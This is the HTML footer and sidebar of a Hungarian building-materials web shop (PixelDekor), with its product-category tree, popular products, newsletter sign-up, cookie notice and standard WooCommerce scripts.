<li class="cat-item cat-item-173"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/athidalok/">Áthidalók</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-177"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/porfix-falazoelemek/">Porfix falazóelemek</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/porotherm-teglak/">Porotherm téglák</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-231"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/furasbiztos-geotextilia/">Fúrásbiztos geotextília</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-213"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/hangszigeteles/">Hangszigetelés</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-208"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/kerteszeti-termekek/">Kertészeti termékek</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-205"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/kotoelemek-rogzitestechnika/">Kötőelemek, rögzítéstechnika</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-221 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/">Szakipari szerszámok</a> <span class="count">(118)</span>	<ul class='children'>
<li class="cat-item cat-item-227"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/egyeb-szakipari-szerszamok/">Egyéb</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-223"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/festoszerszamok/">Festőszerszámok</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-228"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/furdoszobai-es-burkolasi-tartozekok/">Fürdőszobai- és burkolási tartozékok</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-222"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/komuves-szerszamok/">Kőműves szerszámok</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-224 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/letrak/">Létrák</a> <span class="count">(23)</span>		<ul class='children'>
<li class="cat-item cat-item-225"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/letrak/aluminium-letrak-es-kiegeszitoik/">Alumínium létrák és kiegészítőik</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-226"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/szakipari-szerszamok/letrak/fa-letrak/">Fa létrák</a> <span class="count">(1)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-214"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/uvegteglak/">Üvegtéglák</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/">Vakolástechnika</a> <span class="count">(27)</span>	<ul class='children'>
<li class="cat-item cat-item-194 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakolatok/">Vakolatok</a> <span class="count">(9)</span>		<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakolatok/profi-baustoffe-termekek-vakolatok/">Profi Baustoffe termékek</a> <span class="count">(9)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakoloprofilok/">Vakolóprofilok</a> <span class="count">(16)</span>		<ul class='children'>
<li class="cat-item cat-item-197"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakoloprofilok/belteri-vakoloprofilok/">Beltéri vakolóprofilok</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-198"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vakolastechnika/vakoloprofilok/kulteri-vakoloprofilok/">Kültéri vakolóprofilok</a> <span class="count">(8)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/">Vízelvezetés</a> <span class="count">(17)</span>	<ul class='children'>
<li class="cat-item cat-item-212"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/feluletszivargo-lemezek-falszigeteles/">Felületszivárgó lemezek, falszigetelés</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-211"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/monolit-aknak-csapadekszurok/">Monolit aknák, csapadékszűrők</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-210"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/vizelvezetes/muanyag-folyokak-es-tartozekai/">Műanyag folyókák és tartozékai</a> <span class="count">(4)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/">Fóliák-, csomagolástechnikai-, kertészeti és egyéb termékek</a> <span class="count">(38)</span><ul class='children'>
<li class="cat-item cat-item-166"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/csomagolastechnika/">Csomagolástechnika</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-161"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/hotukros-termekek/">Hőtükrös termékek</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-165"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/kerteszeti-mezogazdasagi-termekek/">Kertészeti-, mezőgazdasági termékek</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-157"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/pe-sikfoliak/">PE síkfóliák</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-164"><a href="https://pixeldekor.eu/termekek-kategoria/foliak-csomagolastechnikai-kerteszeti-es-egyeb-termekek/zsakok/">Zsákok</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/">Hőszigetelés</a> <span class="count">(78)</span><ul class='children'>
<li class="cat-item cat-item-182 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/">Homlokzati hőszigetelés</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-153"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/dubelek/">Dűbelek</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-150"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/egyeb-tartozekok-hoszigeteles/">Egyéb tartozékok</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-151"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/halos-profilok/">Hálós profilok</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-162"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-allvany-berbeadas/">Homlokzati állvány bérbeadás</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-szigetelo-lapok/">Homlokzati szigetelő lapok</a> <span class="count">(2)</span>		<ul class='children'>
<li class="cat-item cat-item-184"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-szigetelo-lapok/eps-hoszigetelo-lapok/">EPS hőszigetelő lapok</a> <span class="count">(2)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-187 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/">Homlokzati vékony vakolatok és festékek</a> <span class="count">(21)</span>		<ul class='children'>
<li class="cat-item cat-item-192 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/">Profi Baustoffe termékek</a> <span class="count">(21)</span>			<ul class='children'>
<li class="cat-item cat-item-191"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/alapozo/">Alapozó</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-193"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/homlokzati-fedovakolatok/">Homlokzati fedővakolatok</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-188"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/homlokzati-festekek/">Homlokzati festékek</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-190"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/homlokzati-vekony-vakolatok-es-festekek/profi-baustoffe-termekek/labazati-vakolat/">Lábazati vakolat</a> <span class="count">(1)</span></li>
			</ul>
</li>
		</ul>
</li>
<li class="cat-item cat-item-152"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/labazatindito-profilok-tartozekok/">Lábazatindító profilok, tartozékok</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-160"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/homlokzati-hoszigeteles/uvegszovetek/">Üvegszövetek</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-185"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/labazati-szigeteles/">Lábazati szigetelés</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-186"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/lepesallo-szigeteles/">Lépésálló szigetelés</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-196"><a href="https://pixeldekor.eu/termekek-kategoria/hoszigeteles/ragaszto-es-agyazohabarcsok-hoszigetelo-lemezekhez/">Ragasztó, és ágyazóhabarcsok hőszigetelő lemezekhez</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://pixeldekor.eu/termekek-kategoria/pixeldekor-termekek/">Pixeldekor termékek</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-117"><a href="https://pixeldekor.eu/termekek-kategoria/profi-termekek/">Profi termékek</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/">Szárazépítészet</a> <span class="count">(81)</span><ul class='children'>
<li class="cat-item cat-item-155"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/almennyezeti-tartozekok/">Álmennyezeti tartozékok</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-158 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/">Gipszkartonozás</a> <span class="count">(32)</span>	<ul class='children'>
<li class="cat-item cat-item-159"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/gipszkarton-csavarok/">Gipszkarton csavarok</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-140"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/gipszkarton-lapok/">Gipszkarton lapok</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-141"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/gipszkartonozas/gipszkarton-profilok/">Gipszkarton profilok</a> <span class="count">(19)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-154"><a href="https://pixeldekor.eu/termekek-kategoria/szarazepiteszeti/szarazepiteszeti-termekek-profilok-szalagok-tapetak-egyeb-termekek/">Szárazépítészeti termékek - profilok, szalagok, tapéták, egyéb termékek</a> <span class="count">(25)</span></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/">Tetőfedés</a> <span class="count">(88)</span><ul class='children'>
<li class="cat-item cat-item-218"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/bitumenes-hullamlemezek-es-tartozekai/">Bitumenes hullámlemezek és tartozékai</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-174 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/cserepek/">Cserepek</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-175"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/cserepek/tondach-tetocserepek/">Tondach tetőcserepek</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/">Egyéb termékek</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-200 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/egyeb-kotoelemek/">Egyéb kötőelemek</a> <span class="count">(5)</span>		<ul class='children'>
<li class="cat-item cat-item-201"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/egyeb-kotoelemek/lindab-tipusu-csavarok/">Lindab típusú csavarok</a> <span class="count">(4)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-199"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/facsavarok/">Facsavarok</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-217"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/egyeb-termekek/padlasfeljarok/">Padlásfeljárók</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-204"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/gerincelemek-szellozok/">Gerincelemek, szellőzők</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-219"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/hofogok-hovagok-kupcserep-rogzitok/">Hófogók, hóvágók, kúpcserép-rögzítők</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-215"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/laposteto-szigeteles-tartozekai/">Lapostető-szigetelés tartozékai</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-207"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/polieszter-hullamtekercs/">Poliészter hullámtekercs</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-170"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/tetofoliak/">Tetőfóliák</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-216"><a href="https://pixeldekor.eu/termekek-kategoria/tetofedes/tetovilagitok-szegelyek-egyeb-tartozekok/">Tetővilágítók, szegélyek, egyéb tartozékok</a> <span class="count">(21)</span></li>
</ul>
</li>
</ul><div class="clearfix"></div></div></div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Népszerű termékek</h4><ul class="product_list_widget"><li>
	
	<a href="https://pixeldekor.eu/termekek/tuzgatlo-folia-55-cm-x-10-m/">
		<img width="300" height="300" src="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg 300w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-150x150.jpg 150w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-100x100.jpg 100w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tűzgátló fólia - 55 cm x 10 m</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://pixeldekor.eu/termekek/tuzgatlo-tuzhelyvedo-lap-55-x-80-cm/">
		<img width="300" height="300" src="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pixeldekor.eu/wp-content/uploads/2023/08/lap-300x300.jpg 300w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-150x150.jpg 150w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap-100x100.jpg 100w, https://pixeldekor.eu/wp-content/uploads/2023/08/lap.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tűzgátló tűzhelyvédő lap - 55 x 80 cm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://pixeldekor.eu/termekek/padlofutes-alatet-folia-120-cm-szeles/">
		<img width="233" height="233" src="https://pixeldekor.eu/wp-content/uploads/2023/08/spa1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://pixeldekor.eu/wp-content/uploads/2023/08/spa1.jpg 233w, https://pixeldekor.eu/wp-content/uploads/2023/08/spa1-150x150.jpg 150w, https://pixeldekor.eu/wp-content/uploads/2023/08/spa1-100x100.jpg 100w" sizes="(max-width: 233px) 100vw, 233px" />		<span class="product-title">Padlófűtés-alátét fólia - 120 cm széles</span>
	</a>

				
	
	</li>
</ul><div class="clearfix"></div></div></div></aside>				
		</div><!-- end of row -->
	</div><!-- end of container -->
	
		</div><!-- End of content wrapper -->

		
		
				<!--
			Footer bar
		-->

		<footer id="footer-bar" class="style-cta">

			<svg style="display: block;" xmlns="http://www.w3.org/2000/svg" width="0" height="0">
				<defs><clipPath id="footer-cta-svg" clipPathUnits="objectBoundingBox"><polygon points="0 0, 0 1, 1 0.5" /></clipPath></defs>
			</svg>
			
			<!--
				Call to action Footer Bar
			-->

			
			<div class="container">
				<div class="row">
					<div class="col col-text col-md-8">
						<div class="text">
							<p style="text-align: center;">Nézz körül <strong>webshopunkban,</strong> és találd meg a <strong>Pixel Dekor anyagai között</strong> a Neked szükséges megoldást!</p>						</div>
					</div>
					<div class="col col-link col-md-4">
												<a href="/webshop" class="button style-black link size-medium">Irány a webshop!</a>
											</div>
				</div>
			</div>
			
		</footer>
		

		<!--
			Footer
		-->
		<footer id="footer">

								<div id="footer-widgets-2" class="footer-widgets footer-widget-area-2">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-2">
										
	<div id="wproto_logo_desc_widget-2" class="widget wproto_logo_desc_widget"><div class="widget-content">	
	<div class="logo">
				<img alt="" class="b-lazy" src="[data-uri]" data-src="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" />
				
				<span class="text">Javítsa velünk a meglévő felületét!</span>
				
	</div>
	
	<!-- widget content -->
		<div class="desc">
		Építsd velünk meglévő felületeidet!
Amin járunk, az kopik. A kopás meg nem szép. Az esztétikai hibákon túl fontos, hogy az állapotromlást elkerüljük. Az apróbb sérülések, később egyre nagyobb felületre kiterjedő, jelentősebb problémává válhatnak. Előzd meg a komolyabb károkat! A Pixel-Dekor felületkezelő anyagrendszerével elkerülhetőek a komolyabb károk.	</div>
		
	
<div class="clearfix"></div></div></div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><div class="widget-content"><h4 class="widget-title">Törzsvásárlói hírek</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-185" method="post" data-id="185" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p><input type="email" name="EMAIL" placeholder="Email cím megadása" required /><input name="_mc4wp_lists[]" type="hidden" value="f7721f88cb" checked="true"><input type="submit" value="KÉREM A RÉSZLETEKET!" /></p>
<p>Iratkozz fel és folyamatos új információkat, praktikákat kapsz emailben! SEMMI SPAM, csak is vérbeli PixelDekor érdekességek!</p>
<p><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat</a></p>
</div><label style="display: none !important;">Ha Ön ember, hagyja üresen ezt a mezőt: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769054901" /><input type="hidden" name="_mc4wp_form_id" value="185" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div class="clearfix"></div></div></div><div id="text-3" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-1409" src="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png" alt="" width="300" height="36" srcset="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png 300w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-20x2.png 20w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px.png 396w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		<div class="clearfix"></div></div></div>									</div>
								</div>
							</div>
						</div>
					</div>
										<div id="footer-widgets" class="footer-widgets footer-widget-area">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-3">
																			</div>
								</div>
							</div>
						</div>
					</div>
					
						<div id="bottom-bar">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© 2019 PixelDekor</span></span></p><p style="text-align: center;"><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">ÁSZF</a> / <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat&nbsp;</a>/ <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Impresszum</a></p><p style="text-align: center;">						</div>
						
						
					</div>
				</div>

			</div>
							<a href="javascript:;" id="go-top" class="go-top wow fadeIn style-rocket" data-wow-delay="0.1s">Oldal tetejére</a>
				
		</footer>

	</div><!-- End of primary wrapper -->

	
	<!--
===============================================================================================
Generated with 151 SQL queries in 0,494 seconds.
===============================================================================================
-->
				<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>A weboldal anonim felhasználó azonosítókat (másnéven „cookie” vagy „süti”) használ, amelyre vonatkozó részletes tájékoztatást az <a href='https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Adatkezelési tájékoztatóban</a> olvashat. <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Elfogadom</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/pixeldekor.eu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
